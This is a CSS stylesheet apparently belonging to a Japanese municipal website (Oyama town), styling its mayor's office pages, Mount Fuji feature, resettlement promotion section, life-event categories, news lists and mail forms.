  overflow: hidden;
  list-style: none;
}
#mayor .linkColumn ul li {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background: #F0F1EB url(../../chouseijouhou/mayor/images/mayor_category_txt_bg.png) right bottom no-repeat;
  float: left;
  width: 199px;
  margin: 10px 0 0 10px;
  padding: 10px 9px 8px;
  border-top: 2px solid #1d705f;
  border-right: 2px solid #1b6858;
  border-bottom: 2px solid #1b6858;
  border-left: 1px solid #1d705f;
}
#mayor .linkColumn ul li h2 {
  background: #1d705f url(../../chouseijouhou/mayor/images/mayor_category_tit_bg.gif) center bottom no-repeat;
  margin: -12px -9px 0;
}
#mayor .linkColumn ul li h2:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -ms-filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
}
#mayor .linkColumn ul li h2 a {
  background: url(../../chouseijouhou/mayor/images/mayor_category_txt_bg2.png) 2px center no-repeat;
  display: block;
  padding: 13px 10px 15px 10px;
  color: #FFF;
  font-size: 140%;
  line-height: 1.0;
  text-align: center;
  text-decoration: none;
}
#mayor .linkColumn ul li p {
  background: 0 5px no-repeat;
  margin: 10px 0 0;
  padding: 0 0 0 42px;
  font-size: 95%;
  line-height: 1.5;
}
#mayor .linkColumn ul .link01 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico01.gif);
}
#mayor .linkColumn ul .link02 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico02.gif);
}
#mayor .linkColumn ul .link03 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico03.gif);
}
#mayor .linkColumn ul .link04 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico04.gif);
}
#mayor .linkColumn ul .link05 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico05.gif);
}
#mayor .linkColumn ul .link06 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico06.gif);
}
#mayor .linkColumn ul .link07 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico07.gif);
}
#mayor .linkColumn ul .link08 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico08.gif);
}
#mayor .linkColumn ul .link09 p {
  background-image: url(../../chouseijouhou/mayor/images/mayor_category_ico09.gif);
}

/* 町長室共通 */
#mayor .sidebar .chouseiNavi ul li {
	background: url(../../chouseijouhou/mayor/images/mayor_category_txt_bg.png) right bottom no-repeat #F0F1EB;
	margin:0 0 10px;
	border-top: 1px solid #D0D3C0;
	border-right: 1px solid #D0D3C0;
	border-bottom: 2px solid #1C4A4A;
}
#mayor .sidebar .chouseiNavi ul li:hover {
	background: url(../../chouseijouhou/mayor/images/mayor_category_txt_bg.png) right bottom no-repeat #1D705F;
	border-right: 1px solid #1D705F;
}
#mayor .sidebar .chouseiNavi ul li:hover a {
	color: #FFF;
}
#mayor .sidebar .chouseiNavi ul li a {
	display: block;
	padding: 10px 10px 10px 55px;
	color: #1D705F;
	text-decoration: none;
	font-size: 120%;
	font-weight: bold;
}
#mayor .sidebar .chouseiNavi ul li a:hover {
	color: #FFF;
}
#mayor .sidebar .chouseiNavi ul li a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico01.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.yotei a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico02.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.rashinban a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico03.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.kiroku a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico04.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.kousaihi a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico05.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.shoshin a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico06.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.seisaku a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico07.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.etsusoujuku a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico08.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.kondankai a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico09.png) 0 center no-repeat;
}
#mayor .sidebar .chouseiNavi ul li.letter a {
	background: url(../../chouseijouhou/mayor/images/mayor_sidenavi_ico10.png) 0 center no-repeat;
}
#mayor .contentArea .pagetitle {
	background-color: #1D705F;
	background-position: 10px center;
	background-repeat: no-repeat;
	margin: 0 !important;
	padding: 14px 20px 14px 52px !important;
	border-bottom:2px solid #1C4A4A !important;
	color:#fff;
	font-size:150% !important;
	font-weight:bold;
}
#mayor .contentArea .timelineArea div div {
	text-align:center;
	font-size:120%;
	font-weight:bold;
	color:#1D705F;
}
#mayor.second .contentArea h2 {
	border-left:8px solid #1D705F;
	background:#E2EFEB;
	font-size:150%;
	font-weight:bold;
	margin:0 0 20px;
	padding:3px 0 3px 10px;
	color:#1D705F;
}
#mayor.second .contentArea h3 {
	border-bottom:1px solid #1D705F;
	border-left:8px solid #1D705F;
	padding:0 0 2px 8px;
	color:#1D705F;
	font-size:135%;
	font-weight:bold;
	margin:0 0 20px;
	line-height:140%;
}
#mayor.second .contentArea h4 {
	border-left:6px solid #1D705F;
	padding:0 0 0 8px;
	color:#1D705F;
	font-size:120%;
	font-weight:bold;
	margin:0 0 20px;
	line-height:130%;
}
#mayor.second .contentArea p {
	margin:0 0 20px;
}
#mayor.second .contentArea ul {
	list-style-type:disc;
	margin:0 0 20px 25px;
}
#mayor.second .contentArea ul li {
	margin:0 0 10px;
}
#mayor.second .contentArea a {
	color:#1D705F;
}
a.wp_timeline_cal_pre,
a.wp_timeline_cal_next {
	text-indent: -10000px;
	height: 100%;
	width: 20px;
	display: inline-block;
	margin: 0 2px;
}
a.wp_timeline_cal_next {
/*	background: url(https://edit.p2vi150.justplayer.ne.jp/pd-oyama/wikiplus/images/plugins/timeline/next.gif) no-repeat center center;*/
}
a.wp_timeline_cal_pre {
/*	background: url(https://edit.p2vi150.justplayer.ne.jp/pd-oyama/wikiplus/images/plugins/timeline/prev.gif) no-repeat center center;*/
}
#mayor .contentArea .timelineArea ul li {
	border-bottom:1px dotted #ccc;
	padding:0 0 6px;
	margin:0 0 10px;
}
#mayor .contentArea .timelineArea ul li span.news_day {
	color:#1D705F;
	padding:0 20px 0 0;
}
#mayor .contentArea .timelineArea ul li a {
	font-size:114%;
}
#mayor .contentArea .timelineArea ul li img {
	vertical-align:-.15em;
}


#mayor .contentArea .wp_timeline_body div {
	font-size: 120%;
	font-weight: bold;
	text-align: center;
	color:#1D705F;
}
#mayor .contentArea .wp_timeline_body .news_all {
	padding: 30px 0 0 0;
	border-top: 1px dotted #ccc;
}
#mayor .contentArea .wp_timeline_body .news_all h2.title {
	font-weight: bold;
	text-align: left;
	clear: both;
}
#mayor .contentArea .wp_timeline_body .news_all .article_body {
	margin: 0 0 30px 0;
	padding: 30px 0 30px 0;
	border-bottom: 1px dotted #ccc;
	font-size: 70%;
	font-weight: normal;
	text-align: left;
	color: #333;
}
#mayor .contentArea .wp_timeline_body .news_all .wp_image_caption {
	font-size: 70%;
}



#mayor .contentArea dl.news {
	margin: 0;
	padding: 0;
}
#mayor .contentArea dl.news dt {
	margin: 0;
	padding: 10px;
	border-bottom:1px dotted #ccc;
}
#mayor .contentArea dl.news dt span.news_day {
	padding:0 20px 0 0;
	color:#1D705F;
}



/* 今週の町長予定 */
#mayor.yotei .contentArea .pagetitle {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico01.gif);
}
#mayor.yotei .contentArea h2 {
	border-left:5px solid #1D705F;
	font-size:125%;
	font-weight:bold;
	margin:0 0 20px;
	padding:0 0 0 6px;
}
#mayor.yotei .contentArea p {
	margin:0 0 30px;
}
#mayor.yotei .contentArea table {
	width:100%;
	margin:0 0 30px;
}
#mayor.yotei .contentArea table tr th {
	border-bottom:1px dotted #ccc;
	color:#1D705F;
	font-weight:bold;
	padding:10px 10px 6px 20px;
	width:100px;
	vertical-align:top;
}
#mayor.yotei .contentArea table tr td {
	border-bottom:1px dotted #ccc;
	padding:10px 20px 6px 10px;
	vertical-align:top;
}

/* らしんばん */
#mayor.rashinban .contentArea .pagetitle {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico02.gif);
}
#mayor.rashinban .contentArea p {
	margin:0 0 30px;
}
#mayor.rashinban .contentArea .quote {
	margin:0 0 30px;
}
#mayor.rashinban .contentArea .quote p {
	font-size:72%;
	text-align:right;
}
#mayor.rashinban .contentArea .quote p:first-child {
	font-size:150%;
	text-align:left;
}

/* 活動記録 */
#mayor.kiroku .contentArea .pagetitle {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico03.gif);
}
#mayor.kiroku .contentArea p {
	margin:0 0 10px;
}
#mayor.kiroku .contentArea .btnWrap {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
#mayor.kiroku .contentArea .btnWrap .btn {
    width: 31%;
    margin-right:3.5%;
}
#mayor.kiroku .contentArea .btnWrap .btn:nth-child(3n) {
    margin-right: 0;
}
#mayor.kiroku .contentArea .btnWrap .btn a {
	display:block;
	padding:10px 30px;
	/* margin:30px auto 0; */
	background:#1D705F;
	/* width:180px; */
	color:#fff;
	text-decoration:none;
	text-align:center;
}
#mayor.kiroku .contentArea .btnWrap .btn a:hover {
	background:#2dae93;
}


/* 記事ページ */
#mayor.rashinban.endpage .contentArea h1,
#mayor.kiroku.endpage .contentArea h1 {
	background: #E4F1F1;
	border-left:8px solid #027253;
	border-bottom:1px solid #027253;
	padding:1px 40px 0 10px;
	font-size:155%;
	font-weight:bold;
	color:#007252;
	margin:0 0 20px;
}
#mayor.endpage .contentArea .btn a {
	display:block;
	padding:10px 30px;
	margin:30px auto 0;
	background:#1D705F;
	width:180px;
	color:#fff;
	text-decoration:none;
	text-align:center;
}
#mayor.endpage .contentArea .btn a:hover {
	background:#2dae93;
}



/* 鉞創塾 */
#mayor.etsusoujuku .contentArea h1 {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico07.gif);
}
#mayor.etsusoujuku .contentArea p img {
	display:block;
}

/* 政策提言中間検証 */
#mayor.seisaku .contentArea h1 {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico06.gif);
}
#mayor.seisaku .contentArea p img {
	display:block;
}

/* 交際費の公開 */
#mayor.kousaihi .contentArea h1 {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico04.gif);
}

/* 記者懇談会 */
#mayor.kondankai .contentArea h1 {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico08.gif);
}

/* 所信表明 */
#mayor.shoshin .contentArea h1 {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico05.gif);
}
#mayor.shoshin .contentArea p.right {
	text-align:right;
}

/* 町長への手紙 */
#mayor.letter .contentArea .pagetitle {
	background-image: url(../../chouseijouhou/mayor/images/mayor_head_ico09.gif);
}


/* ----------------------------------------------------------
	富士山特集
---------------------------------------------------------- */
#mtfuji .categoryTit {
	padding:40px;
	background:#027253 url(../../kankoubunka/mtfuji/images/mtfuji_tit_bg.jpg) no-repeat;
	overflow:hidden;
	height:240px;
	margin-bottom:20px;
}
#mtfuji .categoryTit h1 {
	float:right;
}
#mtfuji .categoryTit p {
	float:right;
	margin:0 20px 0 0;
}

#mtfuji h2 {
	padding: 12px 0 10px 12px;
	background: url(../images/tit_bg02.jpg) repeat-x 0 0 #156493;
	border-bottom: 2px solid #0F486A;
	font-weight: bold;
	color: #FFF;
}
#mtfuji .contentArea {
	width:700px;
}
#mtfuji .contentArea .contentBox {
	background:#FFF;
	padding:0 0 50px;
}
#mtfuji .contentBox h2 {
	background:url(../../kankoubunka/mtfuji/images/mtfuji_tit01_bg.jpg) no-repeat;
	height:400px;
	border-bottom:none;
	padding:70px 0 0;
	margin:0 0 -110px;
	text-align:center;
}
#mtfuji .contentBox .mtfujiAsset {
	margin:0 auto;
	width:620px;
}
#mtfuji .contentBox .mtfujiAsset h3 {
	background:url(../../kankoubunka/mtfuji/images/mtfuji_asset_tit_bg.png) repeat;
	text-align:center;
	padding:5px 0;
	width:620px;
}
#mtfuji .contentBox .mtfujiAsset ul {
	background:url(../../kankoubunka/mtfuji/images/mtfuji_asset_img_bg.png) repeat;
	margin:0 0 20px;
	padding:0 0 30px;
	border-bottom:1px solid #CCC;
	overflow:hidden;
	width:620px;
}
#mtfuji .contentBox .mtfujiAsset ul li {
	width:280px;
	margin:20px 0 0 20px;
	padding:0;
	border:none;
	background:#F5EBE2;
	float:left;
}
#mtfuji .contentBox .mtfujiAsset ul li img {
	margin:0;
}
#mtfuji .contentBox .mtfujiAsset ul li h4 {
	margin:5px 0 0 10px;
	background: url(../images/ico_bullet_green.png) no-repeat 0 center;
    padding: 0 0 0 15px;
}
#mtfuji .contentBox .mtfujiAsset ul li h4 a {
	font-size:120%;
	font-weight:bold;
}
#mtfuji .contentBox .mtfujiAsset ul li p {
	margin:0;
	padding:0 10px 15px;
	line-height:140%;
}
#mtfuji .contentBox .mtfujiAsset ul li p:first-child {
	padding: 0;
}
#mtfuji .contentBox .mtfujiBtn ul {
	overflow:hidden;
	width:600px;
	margin:0 auto 20px;
}
#mtfuji .contentBox .mtfujiBtn ul li {
	float:left;
}
#mtfuji .contentBox .mtfujiBtn ul li:last-child {
	margin:10px 0 0 10px;
}
#mtfuji .contentBox .mtfujiOfficial {
	border:1px solid #E7CDB6;
	background:#F5EBE2;
	padding:12px 16px 12px 12px;
	overflow:hidden;
	width:570px;
	margin:0 auto;
}
#mtfuji .contentBox .mtfujiOfficial h4 {
	float:left;
}
#mtfuji .contentBox .mtfujiOfficial p {
	float:left;
	margin:13px 0 0 21px;
}
#mtfuji .contentBox_2 {
	margin:40px 0 0;
	background:#FFF;
}

#mtfuji .contentBox_2 h3 {
	padding:16px 0 13px;
	text-align:center;
	background: url(../images/tit_bg02.jpg) repeat-x 0 0 #156493;
    border-bottom: 2px solid #0F486A;
}
#mtfuji .contentBox_2 .mtfujiFeel {
	background:url(../../kankoubunka/mtfuji/images/mtfuji_img04.jpg) no-repeat;
	overflow:hidden;
	padding:20px 0 0 160px;
	height:490px;
}
#mtfuji .contentBox_2 .mtfujiFeel > div {
	width:200px;
	float:left;
	margin:0 0 0 25px;
}
#mtfuji .contentBox_2 .mtfujiFeel > div:last-child {
	width:270px;
}
#mtfuji .contentBox_2 .mtfujiFeel h4 {
	background: url(../images/tit_bg02.jpg) repeat-x 0 0 #156493;
    border-bottom: 2px solid #0F486A;
    padding: 4px 0 7px;
	text-align:center;
}
/* #mtfuji .contentBox_2 .mtfujiFeel div div {
	width: auto !important;
	float: none;
	margin: 0;
} */
#mtfuji .contentBox_2 .mtfujiFeel > div ul {
	background:url(../../kankoubunka/mtfuji/images/mtfuji_asset_img_bg.png) repeat;
	padding:10px;
	width:180px;
}
#mtfuji .contentBox_2 .mtfujiFeel > div:last-child  ul{
	width:250px;
}
#mtfuji .contentBox_2 .mtfujiFeel > div ul li {
	background: url(../images/ico_bullet_blue.png) no-repeat 0 6px;
	padding:0 0 0 18px;
	font-size: 90%;
}
#mtfuji .contentBox_2 .mtfujiFeel > div ul li a {
	color: #333;
}
#mtfuji .contentBox_2 .mtfujiLibrary {
	background:#333;
	padding:10px 0 10px 10px;
	overflow:hidden;
}
#mtfuji .contentBox_2 .mtfujiLibrary h4 {
	float:left;
	padding:22px 0;
}
#mtfuji .contentBox_2 .mtfujiLibrary ul {
	float:left;
	overflow:hidden;
	margin:0 0 0 13px;
}
#mtfuji .contentBox_2 .mtfujiLibrary ul li {
	float:left;
	margin:0 0 0 1px;
}
#mtfuji .contentBox_2 .mtfujiLibrary ul li:first-child {
	margin:0;
}
#mtfuji .newsArea {
  width: 240px;
  margin-bottom: 20px;
}
#mtfuji .newsArea h2 {
  position: relative;
}
#mtfuji .newsArea h2 a {
  position: absolute;
  right: 5px;
  top: 8px;
}
#mtfuji .newsArea .newsAreaBox {
  background: #FFF;
  height: 360px;
  padding: 12px 10px;
  border: 1px solid #DDD;
  overflow-y: scroll;
}
#mtfuji .newsArea .newsAreaBox dl dt {
  padding: 10px 0 0;
  font-size: 85%;
  line-height: 1;
}
#mtfuji .newsArea .newsAreaBox dl dt.news {
  color: #1F695F;
}
#mtfuji .newsArea .newsAreaBox dl dt.topics {
  color: #A3580E;
}
#mtfuji .newsArea .newsAreaBox dl dd {
  padding: 0 0 10px;
  border-bottom: 1px dotted #CCC;
}
#mtfuji .newsArea .newsAreaBox dl dd:last-child {
  margin: 0 0 12px;
}
#mtfuji .sidebar .bnrArea li.ie7_class6 {
    height:auto !important;
}
/* ----------------------------------------------------------
	定住促進
---------------------------------------------------------- */
#teiju .categoryTit {
	background:url(../../teiju/images/teiju_tit_bg.gif) repeat;
	margin-bottom:0;
	margin-right:1px;
	padding:57px 30px 0 30px;
	height:263px;
	float:left;
	width:323px;
}
#teiju .categoryTit h1 {
	text-align:center;
	margin:0 0 15px;
	line-height: 1.5;
}
#teiju .categoryTit p {
	text-align:left;
	font-size:55%;
	font-weight:normal;
	line-height:150%;
}
#teiju .categoryTit p:first-child {
	text-align:center;
	margin:0 0 20px;
}
#teiju .categoryTit span {
	padding: 0;
}
#teiju .mainInner > img {
	margin:24px 0 0;
}
#teiju .contentArea {
	width:960px;
}
#teiju .contentArea > div {
	overflow:hidden;
}
#teiju .contentArea > div h2 {
	background: url(../images/tit_bg01.jpg) repeat-x scroll 0 0 #027253;
    border-bottom: 2px solid #014532;
    border-top: 1px solid #02825f;
    color: #fff;
    font-size: 140%;
    font-weight: bold;
    padding: 7px 23px 8px;
}
#teiju .contentArea .contentBox {
	background:#FBF8E6;
	border:1px solid #EEDBCA;
	padding:30px 19px 20px;
	margin:0 0 30px;
}
#teiju .contentBox .contentTit {
	overflow:hidden;
	margin:0 0 30px;
}
#teiju .contentBox .contentTit h2 {
	background:none;
	border:none;
	padding:0;
	margin:3px 30px 0 12px;
	float:left;
}
#teiju .contentBox .contentTit p {
	font-size: 90%;
}
#teiju .contentBox h3 {
	padding: 4px 10px 6px;
	background: url(../images/tit_bg01.jpg) repeat-x scroll 0 0 #027253;
	border-bottom: 2px solid #014532;
	border-top: 1px solid #02825f;
	font-size: 130%;
	font-weight: bold;
	color: #fff;
}
#teiju .contentBox > ul {
	overflow:hidden;
	margin:0 0 30px;
	margin-right: -10px;/* IE,GoogleChromeの縮小機能対応 */
}
#teiju .contentBox > ul li {
	float:left;
	margin:0 0 0 10px;
}
#teiju .contentBox > ul li:first-child {
	margin:0;
}
#teiju .newsArea {
	float: left;
	width: 300px;
	margin-bottom: 20px;
}
#teiju .contentWrap {
	overflow: hidden;
}
#teiju .newsArea h3 {
  position: relative;
  zoom:1;
}
#teiju .newsArea h3 a {
  position: absolute;
  right: 5px;
  top: 8px;
}
#teiju .newsArea .newsAreaBox {
  background: #FFF;
  height: 415px;
  padding: 12px 10px;
  border: 1px solid #DDD;
  overflow-y: scroll;
  margin:0;
}
#teiju .newsArea .newsAreaBox dl dt {
  padding: 10px 0 0;
  font-size: 85%;
  line-height: 1;
}
#teiju .newsArea .newsAreaBox dl dt.news {
  color: #1F695F;
}
#teiju .newsArea .newsAreaBox dl dt.topics {
  color: #A3580E;
}
#teiju .newsArea .newsAreaBox dl dd {
  padding: 0 0 10px;
  border-bottom: 1px dotted #CCC;
}
#teiju .newsArea .newsAreaBox dl dd:last-child {
  margin: 0 0 12px;
}
#teiju .newsArea .newsAreaBox dl dd a {
	color:#027253;
}
#teiju .contentBox .contents {
	width:580px;
	float:right;
}
#teiju .contentBox .contents h3 {
	margin:20px 0 0;
}
#teiju .contentBox .contents h3:first-child {
	margin:0;
}
#teiju .contentBox .contents p ,
#teiju .contentBox .contents ul {
	margin:10px 15px 0;
}
#teiju .contentBox .contents ul li {
	background: url(../images/ico_bullet_green.png) no-repeat 0 6px;
    margin: 3px 0 0;
    padding: 0 0 0 17px;
}
#teiju .contentBox_2 .oyamaSubsidy {
	padding:19px;
	padding-right: 0;/* IE,GoogleChromeの縮小機能対応 */
	overflow:hidden;
	border:1px solid #DDD;
	margin:0 0 40px;
	background:#FFF;
}
#teiju .contentBox_2 .oyamaSubsidy .limitApp {
	float:left;
	width:300px;
}
#teiju .contentBox_2 .oyamaSubsidy .limitApp .date {
	background: #A72C32 url(../../teiju/images/teiju_kigen_ico.gif) 10px center no-repeat;
	margin:0 0 10px;
	padding: 0 10px 0 64px;
	color: #FFF;
	font-size: 135%;
	font-weight: bold;
	line-height: 55px;
}
#teiju .contentBox_2 .oyamaSubsidy .download {
	width:590px;
	margin:0 0 0 30px;
	float:left;
}
#teiju .contentBox_2 .oyamaSubsidy .download a img {
	margin: 0 0 0 -24px;
}
#teiju .contentBox_2 .oyamaSubsidy th {
	background:#027253;
	border:1px solid #027253;
	width:155px;
	text-align:center;
	vertical-align:middle;
	color: #fff;
    font-size: 130%;
    font-weight: bold;
}
#teiju .contentBox_2 .oyamaSubsidy td {
	border:1px solid #027253;
	padding: 15px 15px 15px 34px;
	font-size: 90%;
	line-height: 180%;

}
#teiju .contentBox_2 .oyamaSubsidy td li {
	background: url(../images/ico_bullet_green.png) no-repeat 0 6px;
    margin: 3px 0 0;
    padding: 0 0 0 17px;
}

#teiju .contentBox_3 .oyamaSupport {
	background:#FFF;
	padding:19px;
	border:1px solid #DDD;
}
#teiju .contentBox_3 .oyamaSupport table {
	width:100%;
	border-right:1px solid #CCC;
	border-bottom:1px solid #CCC;
	font-size: 90%;
}
#teiju .contentBox_3 .oyamaSupport table th {
	background:#F5EBE2;
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:20px 0;
	text-align:center;
}
#teiju .contentBox_3 .oyamaSupport table td {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:10px 20px 15px;
}
#teiju .contentBox_3 .oyamaSupport table td em {
	font-weight:bold;
}
#teiju .contentBox_3 .oyamaSupport table td a {
	color:#027253;
}
#teiju .contentBox_3 .oyamaSupport table strong {
    color:#027253;
}

/* 定住下層ページ */
#teiju .teijuSingle h1 {
	background: url(../images/tit_bg01.jpg) repeat-x scroll 0 0 #027253;
    border-bottom: 2px solid #014532;
    border-top: 1px solid #02825f;
    color: #fff;
    font-size: 140%;
    font-weight: bold;
	margin: 20px 0 0;
    padding: 7px 23px 8px;
}
#teiju .teijuSingle .body {
	background:#FFF;
	padding:19px;
	border:1px solid #DDD;
}
#teiju .teijuSingle table {
	width:100%;
	border-right:1px solid #CCC;
	border-bottom:1px solid #CCC;
	font-size: 90%;
}
#teiju .teijuSingle table th {
	background:#F5EBE2;
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:20px 0;
	text-align:center;
}
#teiju .teijuSingle table td {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:10px 20px 15px;
}
#teiju .teijuSingle table td em {
	font-weight:bold;
}
#teiju .teijuSingle table td a {
	color:#027253;
}
#teiju .teijuSingle table strong {
    color:#027253;
}

#teiju .teijuSingleFootNav,
#topNews .teijuSingleFootNav {
	background: #FBF8E6;
	border: 1px solid #EEDBCA;
	padding: 20px 19px;
	margin: 20px 0 0;
	clear: both;
}
#teiju .teijuSingleFootNav ul,
#topNews .teijuSingleFootNav ul {
	overflow:hidden;
}
#teiju .teijuSingleFootNav ul li,
#topNews .teijuSingleFootNav ul li {
	float:left;
	margin:0 0 0 10px;
}
#teiju .teijuSingleFootNav ul li:first-child,
#topNews .teijuSingleFootNav ul li:first-child  {
	margin:0;
}






/* ----------------------------------------------------------
	くらし・環境
---------------------------------------------------------- */
#kurashikankyou #nav .nav02 a {
  /* background-position: -119px -50px; */
  background-position: -80px -50px;
}
#kurashikankyou .categoryTit span {
  background: url(../../kurashikankyou/images/kurashikankyou_tit_bg.jpg) right bottom no-repeat;
}
#kurashikankyou .sidebar h3:after {
  content: url(../../kurashikankyou/images/sidebar_kurashikankyou_ico.png);
}



/* ----------------------------------------------------------
	健康・福祉・教育
---------------------------------------------------------- */
#kenkoufukushikyouiku #nav .nav03 a {
  /* background-position: -281px -50px; */
  background-position: -217px -50px;
}
#kenkoufukushikyouiku .categoryTit span {
  background: url(../../kenkoufukushikyouiku/images/kenkoufukushikyouiku_tit_bg.jpg) right bottom no-repeat;
}
#kenkoufukushikyouiku .sidebar h3:after {
  content: url(../../kenkoufukushikyouiku/images/sidebar_kenkoufukushikyouiku_ico.png);
}


/* ----------------------------------------------------------
	産業・まちづくり
---------------------------------------------------------- */
#sangyoumachi #nav .nav05 a {
  /* background-position: -281px -50px; */
  background-position: -519px -50px;
}
#sangyoumachi .categoryTit span {
  background: url(../../sangyoumachi/images/sangyoumachi_tit_bg.jpg) right bottom no-repeat;
}
#sangyoumachi .sidebar h3:after {
  content: url(../../sangyoumachi/images/sidebar_sangyoumachi_ico.png);
}


/* ----------------------------------------------------------
	町政情報
---------------------------------------------------------- */
#chouseijouhou #nav .nav06 a {
  /* background-position: -815px -50px; */
  background-position: -690px -50px;
}
#chouseijouhou .categoryTit span {
  background: url(../../chouseijouhou/images/chouseijouhou_tit_bg.jpg) right bottom no-repeat;
}
#chouseijouhou .sidebar h3:after {
  content: url(../../chouseijouhou/images/sidebar_chouseijouhou_ico.png);
}

/* ----------------------------------------------------------
	オリンピック
---------------------------------------------------------- */
#olympic #nav .nav07 a {
  background-position: -800px -50px;
}

#nav .nav07 a#nav07 {
  background-position: -800px -50px;
}


/* ----------------------------------------------------------
	ライフイベント
---------------------------------------------------------- */
.lifeevent_ninshin .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_ninshin_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_kosodate .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_kosodate_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_gakkou .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_gakkou_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_kekkon .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_kekkon_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_syuusyoku .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_syuusyoku_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_sumai .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_sumai_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_kenkou .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_kenkou_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_koureisya .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_koureisya_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_okuyami .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_okuyami_tit_bg.jpg) right bottom no-repeat;
}
.lifeevent_tetsuduki .categoryTit span {
  background: url(../../lifeevent/images/lifeevent_tetsuduki_tit_bg.jpg) right bottom no-repeat;
}

#lifeevent .contentArea h2 {
	margin: 20px 0;
	padding: 7px 20px 5px 10px;
	background: #E4F1F1;
	border-left: 8px solid #027253;
	border-bottom: 1px solid #027253;
	font-size:155%;
	font-weight:bold;
	color:#007252;
	line-height: 130%;
}
#lifeevent .contentArea h2:first-child {
	margin-top: 0;
}


/* ----------------------------------------------------------
	トップ新着情報
---------------------------------------------------------- */

/* ニュースリスト */
#topNews .contentArea dl {
}
#topNews .contentArea dl dt {
	padding: 10px 0 0;
	font-size: 85%;
	line-height: 1;
}
#topNews .contentArea dl dt.news {
	color: #1F695F;
}
#topNews .contentArea dl dt.topics {
	color: #A3580E;
}
#topNews .contentArea dl dd {
	padding: 0 0 10px;
	border-bottom: 1px dotted #CCC;
}
#topNews .contentArea dl dd:last-child {
	margin: 0 0 12px;
}

/* ニュースリスト サイドリンク */
#topNews .newsSideLink dl {
}
#topNews .newsSideLink dl dt {
	padding: 10px 0 0;
	font-size: 85%;
	line-height: 1;
}
#topNews .newsSideLink dl dt.news {
	color: #1F695F;
}
#topNews .newsSideLink dl dt.topics {
	color: #A3580E;
}
#topNews .newsSideLink dl dd {
	padding: 0 0 10px;
	border-bottom: 1px dotted #CCC;
}
#topNews .newsSideLink dl dd:last-child {
	margin: 0 0 12px;
}


/* 戻るボタン */
#topNews .newsBackBtn {
margin: 50px auto 20px;
text-align: center;
}
#topNews .newsBackBtn a {
margin: 0 auto;
padding: 10px 30px;
width: 250px;
font-weight: bold;
color: #FFF;
text-align: center;
text-decoration: none;
background: #027253;
display: block;
}
#topNews .newsBackBtn a:hover {
color: #FFF;
background: #2dae93;
}


/* ----------------------------------------------------------
	その他（ベース）
---------------------------------------------------------- */
#base .pankuzu,
#topNews .pankuzu {
	margin: 0 0 20px;
}

/* メールフォーム */
.wp_mailform_btn {
	text-align: center;
}
.wp_mailform_btn input {
	cursor: pointer;
}
.mailform_notes {
	paddng: 0 0 0 10px;
	color: #df0000;
	display: block;
}
.mailform_requiredmark {
	font-size: 1.4em;
}
.wp_mailform_btn .wp_mailform_1_edit {
	padding: 0 10px;
}
.wp_mailform_btn .wp_mailform_1_view {
	padding: 0 10px;
}



/* ----------------------------------------------------------
	コロナ関連情報
---------------------------------------------------------- */
#coronavirus .coronaAnchorLink {
    max-width: 960px;
    width: 100%;
    margin: 0 auto 30px;
}

